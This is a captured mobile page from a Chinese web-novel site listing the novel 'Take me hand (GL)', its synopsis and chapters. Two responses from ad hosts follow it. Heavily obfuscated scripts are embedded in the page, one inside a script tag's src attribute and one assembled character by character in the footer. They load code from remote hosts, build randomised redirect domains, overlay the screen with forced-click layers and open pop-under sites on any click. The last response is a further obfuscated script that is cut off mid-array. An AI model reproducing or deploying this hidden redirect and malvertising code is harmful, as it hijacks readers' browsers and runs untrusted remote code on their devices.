

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.haitangtxt.net/book/125153/
body_size: 8116
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>Take me hand (GL)by洛欣-耽美小说-海棠小说网手机阅读</title>
<meta name="keywords" content="Take me hand (GL),Take me hand (GL)全文字手打,Take me hand (GL)手机免费阅读,Take me hand (GL)txt下载,洛欣," />
<meta name="description" content="Take me hand (GL)是作家洛欣的最新作品,海棠小说网提供Take me hand (GL)全文字手打,Take me hand (GL)手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.haitangtxt.net/17mb/style/style.css" />
<script src="https://m.haitangtxt.net/17mb/script/wap.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="https://m.haitangtxt.net">海棠小说网</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="https://m.haitangtxt.net/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="https://m.haitangtxt.net/sort/">分类</a></li>
            <li><a href="https://m.haitangtxt.net/top/">排行</a></li>
            <li><a href="https://m.haitangtxt.net/top/postdate_1/">新书</a></li>
            <li><a href="https://m.haitangtxt.net/full/1/">完本</a></li>
            <li><a href="https://m.haitangtxt.net/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitangtxt.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>Take me hand (GL)</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="https://m.haitangtxt.net/author/洛欣">洛欣</a></p>
				<p>类型：耽美小说</p>
				<p>更新时间：2024-01-21 22:39</p>
				<p>最新章节：<a href="https://m.haitangtxt.net/125/125153/9460547.html">12蓝色相纸</a></p>
			</div>
		</div>

	<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
	<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="https://m.haitangtxt.net/125/125153/9336452.html">从头阅读</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/125/125153/">章节目录</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/myajax.html?bookvote=1&aid=125153&jumpurl=http%3A%2F%2Fm.haitangtxt.net%2Fbook%2F125153%2F">推荐本书</a></p></li>
            <li><p><a href="https://m.haitangtxt.net/myajax.html?addbookcase=1&aid=125153&jumpurl=http%3A%2F%2Fm.haitangtxt.net%2Fbook%2F125153%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    准备拯救世界的神子偶遇荆棘丛中最冷艳的一朵玫瑰。
    游手好闲大小姐优利卡×商界大佬裴婴棠
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="https://m.haitangtxt.net/125/125153/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="https://m.haitangtxt.net/125/125153/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="https://m.haitangtxt.net/125/125153/9460547.html">12蓝色相纸</a></li>                <li><a href="https://m.haitangtxt.net/125/125153/9460546.html">12蓝色相纸</a></li>                <li><a href="https://m.haitangtxt.net/125/125153/9460545.html">11翠池堡</a></li>                <li><a href="https://m.haitangtxt.net/125/125153/9460544.html">11翠池堡</a></li>                <li><a href="https://m.haitangtxt.net/125/125153/9430671.html">10丧钟?余</a></li>                <li><a href="https://m.haitangtxt.net/125/125153/9430670.html">10丧钟?余</a></li>                <li><a href="https://m.haitangtxt.net/125/125153/9430669.html">09丧钟?终</a></li>                <li><a href="https://m.haitangtxt.net/125/125153/9430668.html">09丧钟?终</a></li>                <li><a href="https://m.haitangtxt.net/125/125153/9430667.html">08丧钟?绪 59 w t co m</a></li>                <li><a href="https://m.haitangtxt.net/125/125153/9430666.html">08丧钟?绪 59 w t co m</a></li>            </ul>
            <p class="gochapter"><a href="https://m.haitangtxt.net/125/125153/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="https://m.haitangtxt.net/author/洛欣">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="https://m.haitangtxt.net/author/洛欣">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[耽美小说]</span><span class="s2"><a href="https://m.haitangtxt.net/book/125153/">Take me hand (GL)</a></span></li>
				                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
    <script src="https://m.haitangtxt.net/myclick.html?aid=125153"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitangtxt.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.haitangtxt.net">首页</a></span> | <span><a href="https://m.haitangtxt.net/mybook.html" rel="nofollow">书架</a></span> | <span><a href="https://m.haitangtxt.net/myhistory.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d26fd529782ce50982cb8f708d123806";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b780e036823e427594be299be56183e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2708.aemr3l.com:8004/d/6533?t=0.23546577730767293
body_size: 1125
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0oQ=\"JF6^Y\"g}1KQo1s@10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}}\\\/}K}Q}n@1os0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/utpNrAmdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/6iTF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@ms}RR@n}n)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://276533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','